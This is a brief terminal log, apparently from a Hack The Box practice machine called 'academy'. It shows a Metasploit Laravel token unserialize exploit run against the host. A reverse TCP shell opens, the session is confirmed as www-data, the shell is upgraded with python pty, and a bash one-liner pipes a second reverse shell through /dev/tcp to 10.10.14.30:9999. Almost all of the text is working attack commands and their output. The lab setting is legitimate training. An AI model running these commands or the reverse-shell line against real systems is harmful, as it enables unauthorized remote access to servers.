 msf5 exploit(unix/http/laravel_token_unserialize_exec) > run
[*] Started reverse TCP handler on 10.10.14.30:4444
[*] Command shell session 1 opened (10.10.14.30:4444 -> 10.10.10.215:49582) at 2020-12-03 13:57:13 +0800
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
which python3
/usr/bin/python3
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@academy:/var/www/html/htb-academy-dev-01/public$ bash -i >& /dev/tcp/10.10.14.30/9999 0>&1
<1/public$ bash -i >& /dev/tcp/10.10.14.30/9999 0>&1